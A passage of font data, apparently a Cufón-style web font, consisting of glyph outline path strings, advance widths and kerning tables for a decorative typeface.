J":64,"H":14,"G":46,"F":14,"E":8,"D":10,"C":44,"B":15,"A":65,"@":31,"?":13,";":49,":":50,"\/":64,".":58,"-":44,",":58,"(":53,"#":43,"!":10}},{"d":"29,-276v20,-10,28,-31,47,-42v22,4,29,35,52,41v3,0,5,-1,5,-5v-10,-30,-29,-63,-54,-79v-31,12,-42,51,-53,82v1,2,1,3,3,3xm121,-23v-43,-38,-6,-121,-14,-193v-3,-28,36,-20,39,-43v-19,-27,-80,-2,-122,-12v-17,7,-15,24,1,30v14,2,23,5,30,13v1,63,18,149,-7,197v-13,1,-36,9,-24,25v15,3,37,8,48,-2v18,7,78,10,57,-18","w":151},{"d":"292,-263v-21,-12,-64,-6,-56,25v-4,11,-1,22,11,14v1,27,7,70,-13,83v5,12,41,9,58,6v-3,-14,-19,-9,-19,-27r-1,-42v4,-17,-4,-51,16,-49v4,-4,5,-8,4,-10xm217,-152v0,-20,4,-34,11,-47v-6,-4,-15,4,-18,-10v-11,-18,-2,-60,-34,-55v-11,-8,-51,-7,-35,11v15,-3,26,15,27,29v30,-8,23,65,41,85v6,-1,8,-6,8,-13xm187,-136v-21,-12,-9,-55,-18,-80v-1,-2,-2,-2,-4,-1v-3,18,7,65,-22,68v-3,0,-11,7,-10,9v8,13,41,2,54,4xm131,-221v10,-6,6,-25,9,-41v-21,-16,-60,0,-98,-7v-19,1,-12,31,-12,49v21,-2,7,-34,32,-31v18,15,10,54,11,84v10,26,-41,15,-19,32v23,-2,54,4,70,-5v0,-16,-26,2,-26,-26r-1,-78v1,-7,7,-8,15,-8v6,9,11,23,19,31","w":299},{"d":"141,-281v-21,20,-42,47,-44,82v18,7,24,-27,39,-33v6,-14,31,-26,18,-44v-4,-6,-9,-7,-13,-5xm170,-160v-45,-66,-163,-16,-143,73v-1,47,23,74,60,85v12,22,34,0,60,3v43,-24,75,-121,23,-161xm103,-168v60,-10,56,115,26,149v-8,8,-23,0,-35,6v-42,-27,-36,-133,9,-155","w":205},{"d":"174,-11v15,31,55,2,89,10v15,0,32,1,35,-12v-20,-22,-41,-38,-40,-90r1,-98v2,-25,26,-33,29,-57v-13,-21,-77,-11,-102,-3v-2,1,-2,3,-2,4v17,17,39,28,36,67v5,37,-15,51,-51,40v-47,15,-64,-45,-45,-85v7,-16,35,3,37,-25v-14,-26,-37,8,-63,-3v-21,-3,-49,-17,-70,-6v-18,27,42,19,41,51v14,47,8,111,4,164v-2,24,-21,23,-44,23v-7,0,-10,4,-9,13v7,34,56,21,81,14v7,4,14,8,22,3v15,5,40,1,33,-14v-3,-2,-9,-3,-19,-2v-24,-24,-36,-120,19,-115v9,0,19,2,25,6v7,-2,15,-6,24,-6v32,18,16,100,-8,115v-11,-1,-20,0,-23,6","w":297,"k":{"\u201d":-8,"\u2019":-9,"z":-19,"y":15,"x":-13,"w":17,"v":12,"s":-12,"r":-20,"q":7,"o":8,"n":-15,"m":-9,"l":-21,"k":-11,"j":27,"i":-14,"h":-12,"g":-15,"f":-25,"b":-13,"a":-15,"]":-11,"\\":-27,"Z":-11,"X":-9,"U":-8,"S":-8,"Q":23,"P":-12,"O":23,"M":-10,"L":-9,"K":-12,"I":-15,"H":-13,"G":21,"F":-15,"E":-15,"D":-11,"C":19,"B":-12,"@":15,";":-10,"8":8,"7":14,"6":18,"4":19,"1":14,"0":18,"\/":-7,".":-18,"-":8,",":-17,")":-11,"(":9,"\"":-10,"!":-17}},{"d":"105,-232v24,5,29,35,53,41v3,0,4,-1,5,-5v-11,-31,-30,-63,-55,-79v-31,10,-36,49,-52,74v-2,5,-2,10,2,11v21,-10,29,-31,47,-42xm170,-160v-45,-66,-163,-16,-143,73v-1,47,23,74,60,85v12,22,34,0,60,3v43,-24,75,-121,23,-161xm103,-168v60,-10,56,115,26,149v-8,8,-23,0,-35,6v-42,-27,-36,-133,9,-155","w":204},{"d":"99,-88v-17,-19,-24,-75,-5,-97v-18,-17,-111,3,-61,22v29,32,24,98,54,131v8,10,6,27,11,41v-5,13,-20,46,-35,29v-8,-19,-37,-30,-46,-1v-11,36,24,60,53,40v36,-24,34,-88,57,-121v8,-24,7,-52,22,-70v12,-14,10,-47,28,-55v4,-4,10,-7,10,-13v-14,-19,-82,-9,-54,14v23,40,-17,79,-24,117v-1,4,-2,4,-3,1v-2,-11,-3,-30,-7,-38","w":189,"k":{"\u201d":-12,"\u201c":-18,"\u2019":-21,"\u2018":-14,"z":-12,"y":-11,"x":-15,"w":-9,"v":-14,"u":-18,"t":-31,"r":-17,"q":15,"o":11,"n":-12,"m":-9,"k":21,"i":-17,"h":9,"f":-18,"e":12,"c":9,"b":8,"]":12,"\\":-11,"@":-9,"?":47,"9":-14,"7":8,"4":17,"3":24,"1":51,"\/":43,".":48,"-":10,",":48,")":14,"(":10,"'":-12,"#":-11,"\"":-16}},{"d":"137,-9v8,23,46,4,74,12v16,0,24,-18,6,-21v-40,-7,-30,-150,12,-145v41,5,29,68,34,115v3,30,-37,31,-23,53v28,-8,101,20,87,-25v-62,-23,28,-167,-83,-170v-22,-6,-39,18,-60,22v-9,-13,-18,-20,-33,-22v-25,-1,-35,17,-56,19v-13,-7,-16,-19,-36,-19v-13,1,-31,6,-35,16v3,16,28,17,29,36v0,17,1,33,-4,45v22,38,-13,64,-22,90v14,23,51,-5,77,8v29,-20,-25,-17,-16,-51v1,-50,0,-107,37,-120v43,6,27,69,32,117v1,20,-10,31,-20,40","w":329,"k":{"\u201d":31,"\u201c":27,"\u2019":18,"\u2018":31,"z":-22,"y":11,"x":-15,"w":13,"t":-8,"s":-16,"r":-23,"n":-19,"m":-13,"l":-23,"k":-9,"j":24,"i":-18,"h":-9,"g":-17,"f":-28,"a":-17,"\\":15,";":-14,":":-10,"7":37,"6":11,"1":12,"0":9,"\/":-14,".":-21,"-":-7,",":-19,"'":23,"\"":22,"!":-18}},{"d":"166,-293v13,-23,63,-52,31,-77v-20,1,-20,26,-32,35v-12,10,-16,30,-18,49v7,8,14,-2,19,-7xm317,-16v5,-27,-45,-3,-55,-24v-18,-36,-27,-87,-45,-123v-5,-45,-11,-88,-41,-109v-44,2,-27,72,-51,98r-50,114v-10,25,-71,16,-48,58v48,20,114,-13,161,2v39,-20,108,20,129,-16xm132,-123v6,-17,12,-72,35,-47v13,24,11,63,-26,53v-5,-1,-8,-2,-9,-6xm158,-90v29,-1,49,3,46,34v3,29,-9,29,-34,29v-19,13,-64,1,-56,-37v3,-18,22,-24,39,-22","w":315},{"d":"54,-48v-29,-8,-39,47,-17,60v37,10,42,-42,17,-60","w":87,"k":{"\u201d":85,"\u201c":85,"\u2019":81,"\u2018":83,"z":-11,"y":85,"w":87,"v":83,"u":16,"r":-11,"q":18,"p":23,"o":15,"l":-11,"j":70,"f":-14,"e":16,"d":11,"c":12,"b":17,"]":19,"\\":68,"Y":93,"W":98,"V":100,"U":31,"T":33,"Q":95,"O":35,"G":37,"F":-8,"C":35,"@":29,"?":10,"9":10,"8":15,"7":48,"6":24,"4":89,"2":15,"1":22,"0":28,"-":76,")":9,"(":20,"'":72,"#":12,"\"":85}},{"d":"129,-305v37,6,90,41,94,-23v-1,-4,-5,-8,-11,-9v-17,22,-50,9,-71,0v-22,5,-42,10,-45,37v4,21,25,-3,33,-5xm121,-260v-20,-21,-60,-3,-87,-12v-11,0,-12,6,-13,18v-2,20,13,21,32,21v38,11,30,68,30,114v7,22,-5,33,-5,57v0,33,-53,14,-52,48v19,24,107,19,125,-5v-3,-22,-38,-8,-41,-42r-7,-83v-5,-29,14,-40,30,-16r66,96v10,20,21,37,42,47v18,4,11,-27,13,-45v6,-65,-31,-160,28,-182v16,-6,14,-35,-6,-29v-28,8,-70,-5,-90,7v0,34,57,17,45,69v0,20,-1,41,2,59v-33,25,-45,-35,-67,-51v-4,-5,-5,-10,-7,-17v-4,-15,-22,-17,-21,-38v1,-14,-3,-25,-17,-16","w":296},{"d":"84,-4v15,21,36,4,63,5v29,-24,60,-65,47,-118v0,-24,-14,-36,-27,-47v4,-8,8,-16,5,-24v-8,-5,-12,3,-20,10v-37,-27,-99,-9,-108,28v-29,23,-25,98,3,120v17,13,-6,26,0,43v12,9,20,-9,22,-19xm89,-156v13,-26,64,-6,39,16v-15,37,-38,63,-55,97v-16,-29,-6,-96,16,-113xm148,-131v5,42,3,98,-25,115v-19,-2,-33,10,-39,-10","w":204},{"d":"212,-312v5,-26,-38,-32,-46,-13v-8,39,38,46,46,13xm110,-287v27,4,42,-34,20,-48v-21,-13,-40,16,-28,38v2,6,4,9,8,10xm112,-6v116,66,196,-123,131,-209v-31,-41,-111,-84,-159,-29v-29,33,-67,77,-51,137v6,23,2,52,21,62v17,16,21,43,58,39xm216,-111v-12,40,6,108,-59,98v-95,10,-73,-166,-41,-226v7,-14,34,-7,49,-14v52,11,40,91,51,142","w":275},{"d":"58,-1v9,-22,22,1,37,-1v24,23,56,4,76,-7v18,-31,38,-76,17,-119v-9,-19,-6,-49,-31,-52v-14,-23,-52,-8,-67,2v-13,-25,7,-88,-37,-84v-17,1,-37,3,-39,18v-2,29,29,5,30,43r3,168v0,10,-1,18,-2,24xm142,-163v12,38,26,84,11,126v-2,21,-32,35,-53,24v-20,-33,-24,-113,-6,-153v10,-7,21,-11,35,-14v3,8,9,12,13,17","w":205,"k":{"\u201d":33,"\u201c":30,"\u2019":22,"\u2018":33,"w":8,"q":-8,"o":-8,"m":9,"k":20,"j":23,"i":8,"h":13,"g":-8,"e":-9,"c":-15,"b":13,"a":-9,"]":15,"\\":13,"?":23,"9":9,"7":34,"2":21,"1":37,"\/":17,"-":-22,")":23,"'":26,"#":-13,"\"":24}},{"d":"85,-270v-29,6,-10,66,-8,96v5,9,13,5,14,-3v3,-30,20,-77,-6,-93xm40,-271v-34,6,-11,71,-10,97v1,5,5,8,10,7v4,-26,11,-66,8,-95v-1,-4,-5,-8,-8,-9","w":118,"k":{"w":10,"t":-18,"s":16,"q":30,"o":39,"m":12,"l":-9,"j":17,"h":-9,"g":26,"e":37,"d":39,"c":33,"b":-9,"a":28,"\\":-25,"Q":21,"O":20,"J":63,"G":24,"C":17,"A":127,"@":10,";":9,":":12,"8":13,"7":13,"6":21,"5":21,"4":40,"3":18,"1":18,"0":17,"\/":115,".":90,"-":110,",":96,"(":28,"#":9}},{"d":"71,5v29,-4,63,-13,93,-6v8,0,9,-4,10,-10v-2,-31,-45,-15,-44,-52r6,-168v6,-37,-27,-54,-42,-22v-10,20,-58,1,-58,34v8,22,72,-12,55,42v-2,45,5,97,-4,137v-4,16,-39,0,-38,25v0,13,9,22,22,20","w":202,"k":{"\u201d":44,"\u201c":44,"\u2019":42,"\u2018":45,"z":9,"y":47,"x":16,"w":49,"v":44,"u":32,"t":23,"s":15,"r":8,"q":35,"p":39,"o":36,"n":13,"m":19,"l":8,"k":22,"j":59,"i":15,"h":22,"g":14,"e":34,"d":34,"c":33,"b":32,"a":14,"]":36,"\\":26,"Z":18,"Y":54,"X":21,"W":55,"V":55,"U":42,"T":51,"S":22,"R":24,"Q":56,"P":17,"O":55,"N":26,"M":19,"L":20,"K":17,"J":31,"I":15,"H":16,"G":54,"F":15,"E":14,"D":18,"C":52,"B":17,"A":25,"@":49,"?":31,";":18,":":22,"\/":21,".":9,"-":40,",":11,")":30,"(":40,"'":46,"#":30,"\"":41,"!":13}},{"d":"98,-23v-49,-12,-55,-159,15,-136v15,15,-15,74,30,56v36,-15,7,-102,-38,-86v-27,10,-59,12,-66,41v-50,51,-6,144,63,155v33,-11,72,-29,65,-72v-31,-24,-27,52,-69,42","w":177,"k":{"\u201d":19,"\u201c":17,"\u2019":9,"\u2018":20,"y":8,"w":9,"m":11,"k":35,"j":21,"h":31,"g":-10,"c":-8,"b":14,"a":-9,"]":15,"\\":12,"?":16,"7":34,"4":13,"2":20,"1":31,")":18,"'":15,"\"":14}},{"d":"103,-280v21,-16,-12,-48,-15,-67v-7,-10,-31,-43,-37,-10v-5,21,19,20,19,41v4,15,20,16,26,31v2,3,5,4,7,5xm125,-23v-42,-32,-14,-114,-14,-173v0,-7,1,-14,1,-20v0,-27,34,-21,39,-43v-19,-27,-81,-2,-122,-12v-18,7,-16,26,1,30v14,3,22,6,29,13v1,63,18,149,-7,197v-13,1,-36,9,-24,25v16,3,37,8,49,-2v18,4,64,14,62,-13v-2,-5,-9,-5,-14,-2","w":152},{"d":"231,-237v11,0,18,-1,17,-14v1,-35,-67,-19,-86,-7v-2,26,31,20,31,58r-1,109v0,40,-12,64,-46,64v-55,0,-41,-69,-44,-124v-2,-31,-20,-88,22,-87v10,0,9,-9,10,-17v0,-11,-10,-13,-17,-4v-16,-11,-46,-5,-72,-10v-25,-6,-40,32,-15,37v59,28,-46,216,82,233v15,9,33,0,51,4v64,-22,57,-105,57,-188v0,-19,-2,-46,11,-54","w":250,"k":{"\u201d":-18,"\u201c":-9,"\u2019":-19,"\u2018":-12,"y":9,"w":12,"t":-11,"s":9,"q":11,"o":10,"n":10,"m":13,"l":-22,"k":-18,"j":21,"h":-19,"e":9,"d":14,"b":-19,"a":12,"]":-18,"\\":-33,"Z":-8,"X":-13,"U":-15,"R":-13,"Q":15,"P":-18,"O":14,"M":-8,"L":-16,"K":-13,"J":20,"I":-20,"H":-9,"G":12,"F":-8,"E":-15,"D":-13,"C":10,"B":-8,"A":33,"?":-9,";":12,":":12,"6":16,"5":9,"4":10,"3":8,"2":8,"1":13,"0":14,"\/":32,".":27,",":24,")":-17,"(":20,"'":-15,"\"":-19,"!":-12}},{"d":"83,-198v17,-24,71,-56,40,-84v-18,2,-20,26,-31,35v-12,10,-16,30,-17,48v2,3,5,3,8,1xm22,-94v12,44,16,99,75,97v43,21,74,-18,83,-56v2,-9,-14,-16,-20,-5v-13,24,-25,51,-68,44v-20,-3,-29,-58,-9,-71v30,0,55,-8,81,-2v21,-2,15,-54,2,-64v-9,-49,-105,-50,-121,-4v-7,21,-21,36,-23,61xm130,-143v13,34,-30,40,-52,33v-21,-26,17,-82,43,-49v4,5,7,10,9,16","w":181},{"d":"46,51v0,27,55,27,62,11v-9,-12,-33,-10,-33,-34v-13,-57,3,-122,-4,-183v7,-41,-18,-94,29,-104v5,-3,12,-9,3,-11v-29,-7,-69,-4,-63,34v12,83,6,195,6,287","w":118},{"d":"80,-193v9,-34,-21,-73,-45,-92v-13,8,-14,33,2,39v8,7,5,25,17,28v9,8,16,19,26,25xm80,-161v6,-39,-34,-23,-61,-22v-5,22,33,26,25,60v4,47,2,94,-22,118v9,21,39,2,60,8v19,6,27,-19,12,-28v-24,-35,-2,-97,-14,-136","w":104},{"d":"87,-220v12,1,20,35,32,24v-1,-35,-22,-71,-47,-86v-24,25,11,39,15,62xm118,-17v23,6,22,26,59,18v8,-11,26,-44,15,-59v-22,-3,-9,38,-30,33v-16,-41,5,-130,-29,-158v-47,-12,-108,1,-103,55v1,15,30,30,36,7v1,-24,20,-56,45,-34v17,24,4,65,-31,61v-33,11,-84,66,-41,97v25,18,59,-8,79,-20xm74,-22v-34,-32,26,-85,46,-48v3,28,-19,54,-46,48","w":192},{"d":"316,-25v3,-31,-45,-35,-51,-6v-8,40,39,59,50,18v1,-4,1,-8,1,-12xm163,-25v-13,32,34,48,44,20v10,-27,-23,-65,-38,-32v-2,4,-5,8,-6,12xm59,-1v23,26,56,-3,41,-34v-5,-20,-33,-24,-40,-3v-9,7,-8,28,-1,37","w":338},{"d":"86,-15v-10,-2,-13,-15,-25,-10v-16,-16,25,-68,-17,-70v-42,10,-18,93,19,91v69,25,113,-37,125,-101v-15,-30,-29,-67,-67,-73v-6,-1,-10,-2,-14,-7v-14,1,-46,20,-48,-7v-4,-63,112,5,108,-77v-15,-12,-26,14,-51,7v-14,-4,-28,-7,-44,-7v-44,0,-17,73,-33,109v-5,11,-11,40,9,31v16,-8,27,-28,42,-37v4,-1,4,6,8,5v46,-7,46,79,31,115v-8,19,-29,19,-43,31","w":202,"k":{"\u201d":21,"\u201c":32,"\u2019":18,"\u2018":27,"y":25,"x":30,"w":30,"v":22,"u":13,"r":12,"p":21,"n":20,"m":23,"l":8,"k":12,"j":46,"i":19,"h":12,"f":18,"d":7,"b":12,"a":9,"]":11,"Z":22,"Y":24,"X":17,"W":27,"V":26,"U":15,"T":24,"S":11,"R":17,"Q":10,"P":12,"O":12,"N":23,"M":21,"L":15,"K":17,"J":18,"I":9,"H":20,"F":21,"E":14,"D":17,"B":22,"A":40,"?":23,";":14,":":17,"\/":32,".":27,"-":-16,",":22,")":12,"(":14,"'":22,"\"":18,"!":13}},{"d":"30,-157v38,25,33,96,57,131v-1,16,5,43,19,27v20,-23,17,-77,45,-92v23,18,17,72,37,94v25,11,24,-40,38,-59v15,-37,19,-85,52,-104v16,-9,11,-32,-8,-35v-27,-4,-61,14,-40,39v-1,29,-17,56,-24,80v-7,-25,-19,-49,-22,-76v-1,-11,8,-12,7,-25v-24,-29,-51,24,-59,47r-19,59r-8,-2v-5,-35,-8,-89,-27,-110v-28,-7,-83,3,-48,26","w":290,"k":{"\u201d":-13,"\u201c":-19,"\u2019":-21,"\u2018":-15,"z":-11,"y":-12,"x":-14,"w":-9,"v":-14,"u":-17,"t":-31,"r":-16,"q":9,"p":-20,"o":14,"n":-11,"m":-8,"k":22,"i":-16,"h":9,"f":-17,"e":14,"d":9,"c":10,"b":9,"]":11,"\\":-10,"@":-8,"?":49,"9":-13,"7":9,"4":18,"3":20,"1":52,"\/":45,".":54,"-":13,",":52,")":14,"'":-12,"#":-10,"\"":-17}},{"d":"122,-266v-39,-23,-73,12,-67,63v5,46,-8,78,-41,86v48,10,44,69,44,126v0,30,27,36,60,26v3,-9,-2,-9,-10,-9v-34,0,-18,-56,-19,-89v-1,-29,-14,-48,-40,-54v38,-12,43,-53,37,-109v-3,-27,14,-35,35,-38v1,0,2,-1,1,-2","w":128},{"d":"136,-326v-9,-16,-52,-14,-43,12v-1,37,41,25,45,2v1,-5,1,-10,-2,-14xm37,-287v27,3,41,-34,19,-48v-20,-13,-39,15,-28,38v2,6,5,9,9,10xm121,-23v-43,-38,-6,-121,-14,-193v-3,-28,36,-20,39,-43v-19,-27,-80,-2,-122,-12v-17,7,-15,24,1,30v14,2,23,5,30,13v1,63,18,149,-7,197v-13,1,-36,9,-24,25v15,3,37,8,48,-2v18,7,78,10,57,-18","w":151},{"d":"18,-17v-3,50,58,1,90,21v46,12,75,-22,47,-59v-25,0,-35,58,-74,42v-16,-30,22,-58,26,-87v21,-19,33,-43,42,-74v0,-29,-42,-10,-71,-16v-41,-9,-66,17,-58,59v21,23,32,-49,66,-35v29,61,-53,95,-68,149","w":172,"k":{"\u201d":8,"z":-13,"x":-8,"t":-16,"r":-15,"n":-9,"l":-14,"j":15,"i":-8,"g":-13,"f":-19,"b":11,"a":-12,"]":12,"?":8,"7":24,"6":10,"4":30,"2":12,"1":20,"0":13,".":-13,"-":21,",":-12,")":11,"(":10,"'":9,"!":-11}},{"d":"30,-169v35,-2,47,-82,20,-102v-22,-6,-40,25,-20,42v26,23,-18,42,0,60","w":82,"k":{"z":12,"w":18,"t":-17,"s":24,"q":39,"o":89,"n":7,"m":18,"l":-11,"k":-8,"j":21,"h":-11,"g":83,"e":87,"d":95,"c":83,"b":-11,"a":82,"\\":-27,"Q":24,"P":-9,"O":24,"J":94,"I":-9,"G":24,"C":21,"A":98,"@":11,";":17,":":20,"8":10,"7":10,"6":21,"5":18,"4":85,"3":14,"1":15,"0":18,"\/":86,".":85,"-":74,",":86,")":-8,"(":32,"#":13}},{"d":"116,-3v31,-16,82,40,95,-4v0,-24,-34,-8,-29,-49v5,-46,-3,-91,1,-138v3,-39,1,-75,-42,-71v-15,1,-35,-3,-36,11v5,26,46,21,39,60v-1,8,-4,14,-10,19v-21,0,-35,-11,-56,-11v-61,0,-70,131,-31,169v19,19,43,27,69,14xm86,-170v67,-14,56,82,51,140v-1,6,-4,10,-6,11v-11,-2,-15,10,-27,10v-60,-4,-41,-125,-18,-161","w":211,"k":{"\u201d":8,"\u2018":8,"z":-21,"x":-14,"w":9,"t":-14,"s":-15,"r":-22,"q":8,"o":8,"n":-18,"m":-12,"l":-22,"k":-8,"j":19,"i":-15,"h":-8,"g":-15,"f":-25,"a":-15,"\\":-9,"@":8,";":-12,":":-8,"8":8,"7":24,"6":16,"4":9,"1":13,"0":16,"\/":-11,".":-19,",":-17,"(":10,"'":9,"!":-17}},{"d":"90,-12v0,-25,0,-72,26,-47v9,9,19,31,7,44v-3,22,56,15,77,10v1,-21,-30,-19,-35,-41v-19,-25,-46,-69,-8,-95v16,-11,38,-21,48,-37v3,-3,0,-12,-8,-10v-27,-3,-76,-13,-63,27v5,15,6,39,-18,30v-14,-2,-9,-20,-8,-33v2,-26,-31,-23,-55,-23v-15,0,-35,0,-39,10v0,16,24,7,31,18v28,24,74,76,27,112r-50,30v-7,14,4,20,16,20v19,0,52,3,52,-15","w":205,"k":{"\u201d":-13,"\u201c":-19,"\u2019":-21,"\u2018":-16,"z":-14,"y":-14,"x":-16,"w":-11,"v":-16,"u":-20,"t":-34,"s":-9,"r":-18,"q":9,"p":-22,"o":15,"n":-13,"m":-10,"l":-15,"i":-18,"g":-8,"f":-21,"e":14,"d":9,"c":10,"a":-9,"]":8,"\\":-13,"@":-10,"?":9,"9":-15,"4":18,"3":14,"1":20,".":-12,"-":35,",":-10,"'":-12,"#":-13,"\"":-17,"!":-10}},{"d":"165,10v70,-16,104,-83,104,-163v0,-36,-25,-59,-43,-81v11,-18,20,-30,10,-43v-13,0,-23,13,-29,27v-21,-10,-37,-23,-68,-23v-63,14,-104,68,-112,134v-6,48,16,86,40,112v-11,14,-19,28,-12,43v15,2,21,-11,28,-27v31,2,49,20,82,21xm116,-239v31,-27,102,-7,63,32r-83,132v-11,-58,-4,-125,20,-164xm205,-197v14,49,11,116,-2,165v-6,24,-49,22,-75,20v-10,-10,-35,-27,-19,-41v34,-46,59,-101,96,-144","w":279},{"d":"118,-211v1,19,40,28,43,5v4,-34,-14,-62,-46,-62v-14,0,-12,-48,-22,-24v-3,8,4,25,-6,26v-31,23,-51,38,-56,74v3,42,53,50,62,85v-3,25,-7,48,-2,74v-8,20,-53,6,-46,-16v9,-11,25,-33,5,-46v-34,-1,-38,46,-13,60v9,31,51,16,58,53v14,-4,21,-30,39,-31v37,-22,65,-93,18,-123v-11,-8,-24,-17,-40,-26v-5,-21,-8,-67,3,-84v8,-2,9,0,10,6xm77,-242v15,7,12,48,8,66v-18,13,-29,-15,-27,-37v1,-15,9,-24,19,-29xm121,-112v33,8,23,90,-10,75v-7,-18,-7,-59,3,-74v2,-1,5,-2,7,-1","w":187},{"d":"31,-265v-17,50,8,99,8,153v0,22,5,41,8,61v13,-57,29,-133,29,-199v0,-20,-33,-30,-45,-15xm57,6v27,-14,11,-61,-17,-57v-31,10,-17,67,17,57","w":94,"k":{"w":8,"t":-16,"q":16,"o":15,"m":9,"l":-9,"j":17,"h":-7,"e":16,"d":17,"c":9,"\\":-20,"Y":8,"W":9,"V":9,"Q":17,"O":15,"J":15,"G":15,"C":12,"A":14,"@":9,";":7,":":10,"8":13,"7":18,"6":19,"5":10,"4":20,"3":15,"2":10,"1":19,"0":16,"\/":10,"(":24}},{"d":"86,4v27,-3,49,-10,78,-4v25,-21,-29,-30,-13,-72v9,-2,23,6,23,-15v0,-20,-9,-22,-22,-23v-7,-21,3,-65,-6,-87v8,-19,15,-79,-17,-74v-15,24,-40,36,-54,61v-23,41,-40,87,-57,135r83,1v3,9,8,20,9,32v0,21,-37,25,-24,46xm108,-218v-7,54,26,127,-44,112","w":202,"k":{"\u201d":27,"\u201c":28,"\u2019":26,"\u2018":29,"y":27,"x":12,"w":30,"v":24,"u":21,"t":8,"s":12,"q":13,"p":19,"o":14,"n":9,"m":15,"k":18,"j":40,"i":11,"h":18,"g":12,"e":12,"d":17,"b":21,"a":11,"]":26,"\\":9,"Z":15,"Y":37,"X":17,"W":38,"V":39,"U":26,"T":35,"S":18,"R":21,"Q":22,"P":14,"O":23,"N":23,"M":15,"L":16,"K":13,"J":25,"I":11,"H":13,"G":18,"F":11,"E":11,"D":15,"C":17,"B":13,"A":22,"@":12,"?":28,";":15,":":19,"\/":18,".":10,",":12,")":25,"(":24,"'":30,"\"":25,"!":10}},{"d":"131,-149v17,-27,66,-78,23,-108v-20,-13,-71,-26,-95,-5v-27,24,-30,97,4,112v10,16,-27,15,-27,39v-35,70,44,142,110,95v15,-25,45,-58,31,-95v-3,-25,-39,-17,-46,-38xm63,-223v4,-33,72,-39,75,1v3,35,-15,50,-33,67v-27,-10,-46,-32,-42,-68xm146,-50v-11,31,-89,42,-84,-10v-11,-23,8,-71,34,-56v35,1,62,31,50,66","w":206,"k":{"\u201d":15,"\u201c":15,"\u2019":14,"\u2018":15,"z":13,"y":28,"x":26,"w":33,"v":28,"u":20,"s":13,"r":17,"q":10,"p":20,"o":10,"n":26,"m":31,"l":11,"k":14,"j":41,"i":24,"h":9,"g":9,"f":22,"e":8,"d":13,"b":8,"a":14,"]":22,"Z":19,"Y":25,"X":16,"W":26,"V":28,"U":13,"T":23,"S":16,"R":22,"Q":19,"P":13,"O":19,"N":25,"M":28,"L":15,"K":19,"J":21,"I":15,"H":29,"G":14,"F":25,"E":15,"D":24,"C":13,"B":27,"A":40,"@":9,"?":19,";":28,":":30,"\/":35,".":30,",":26,")":15,"(":21,"'":17,"\"":12,"!":15}},{"d":"225,-263v-34,-16,-72,11,-114,2v-33,-7,-72,-3,-99,7v1,15,20,29,38,24v35,23,47,76,67,113v4,37,17,91,-27,96v-11,17,11,33,29,21v14,-5,37,-14,50,0v11,-6,21,-2,34,-3v4,-9,0,-12,-8,-14v-35,-38,-16,-117,9,-149v14,-19,-4,-73,30,-73v24,0,28,-24,1,-24v-4,0,-8,-1,-10,0xm158,-256v2,17,8,27,21,30v22,17,17,54,2,74v-1,16,-11,43,-22,23v-15,-27,-44,-58,-31,-95v5,-5,12,-5,21,-6v6,-4,4,-21,9,-26","w":258,"k":{"\u201d":-16,"\u2019":-17,"\u2018":-10,"z":29,"y":30,"x":28,"w":33,"v":28,"u":25,"s":35,"r":26,"q":51,"p":22,"o":54,"n":31,"m":34,"l":-18,"k":-14,"j":30,"h":-16,"g":35,"f":18,"e":56,"d":52,"c":49,"b":-16,"a":35,"]":-11,"\\":-29,"X":-9,"U":-12,"R":-8,"Q":42,"P":-14,"O":41,"L":-12,"K":-9,"J":48,"I":-15,"G":37,"E":-11,"D":-8,"C":33,"A":42,"@":18,";":37,":":39,"8":9,"7":10,"6":23,"5":13,"4":58,"3":13,"2":15,"1":21,"0":22,"\/":38,".":33,"-":46,",":35,")":-13,"(":40,"'":-13,"#":28,"\"":-17,"!":-8}},{"d":"75,-202v42,20,79,-29,44,-63v-46,-32,-77,29,-44,63xm118,-17v23,6,22,26,59,18v8,-11,26,-44,15,-59v-22,-3,-9,38,-30,33v-16,-41,5,-130,-29,-158v-47,-12,-108,1,-103,55v1,15,30,30,36,7v1,-24,20,-56,45,-34v17,24,4,65,-31,61v-33,11,-84,66,-41,97v25,18,59,-8,79,-20xm90,-213v-10,-11,-17,-34,0,-42v18,-1,32,23,19,36v-4,4,-10,7,-19,6xm74,-22v-34,-32,26,-85,46,-48v3,28,-19,54,-46,48","w":193},{"w":126},{"d":"126,-301v23,-40,44,14,70,24v3,0,4,-1,5,-5v-10,-31,-30,-62,-54,-79v-31,12,-42,51,-53,82v11,8,21,-18,32,-22xm112,-6v116,66,196,-123,131,-209v-31,-41,-111,-84,-159,-29v-29,33,-67,77,-51,137v6,23,2,52,21,62v17,16,21,43,58,39xm216,-111v-12,40,6,108,-59,98v-95,10,-73,-166,-41,-226v7,-14,34,-7,49,-14v52,11,40,91,51,142","w":279},{"d":"104,-184v-30,3,-75,-9,-90,8v-6,28,39,24,43,53v24,34,18,103,45,134v48,-10,29,-97,63,-128v4,-30,45,-33,47,-62v-19,-12,-66,-4,-89,-1r-3,18v-10,-2,-8,-19,-16,-22xm112,-58v-18,-28,-34,-116,24,-102v23,25,-9,75,-19,99v-2,3,-4,4,-5,3","w":210,"k":{"\u201d":-16,"\u201c":-20,"\u2019":-24,"\u2018":-17,"z":-12,"y":-12,"x":-15,"w":-11,"v":-15,"u":-19,"t":-31,"r":-18,"q":9,"p":-21,"o":12,"n":-12,"m":-10,"k":21,"i":-18,"h":8,"f":-18,"e":13,"c":9,"b":8,"]":10,"\\":-10,"@":-9,"?":47,"9":-14,"7":9,"4":17,"3":50,"1":51,"\/":43,".":58,"-":17,",":57,")":14,"'":-15,"#":-11,"\"":-19}},{"d":"145,-280v21,-16,-12,-48,-15,-67v-8,-10,-30,-42,-37,-10v-5,21,19,20,19,41v5,14,21,16,26,31v2,3,5,4,7,5xm231,-237v11,0,18,-1,17,-14v1,-35,-67,-19,-86,-7v-2,26,31,20,31,58r-1,109v0,40,-12,64,-46,64v-55,0,-41,-69,-44,-124v-2,-31,-20,-88,22,-87v10,0,9,-9,10,-17v0,-11,-10,-13,-17,-4v-16,-11,-46,-5,-72,-10v-25,-6,-40,32,-15,37v58,30,-46,216,82,233v15,9,33,0,51,4v64,-22,57,-105,57,-188v0,-19,-2,-46,11,-54","w":251},{"d":"221,-263v-21,4,-39,39,-24,55v10,10,23,55,33,16v-1,-25,2,-56,-9,-71xm207,-32v18,-4,18,-31,20,-49v-5,-8,-8,-4,-12,6v-5,11,-18,33,-8,43xm89,-179v8,-31,23,-59,62,-59v22,-5,10,-26,-6,-30v-40,-11,-61,24,-87,39v-16,44,-48,92,-23,149v20,45,63,104,125,77v16,0,41,-3,31,-24v-39,10,-82,11,-94,-33v-10,-36,-1,-80,-8,-119xm93,74v19,21,84,23,70,-23v2,-23,-34,-25,-28,-42v-10,-3,-15,9,-17,1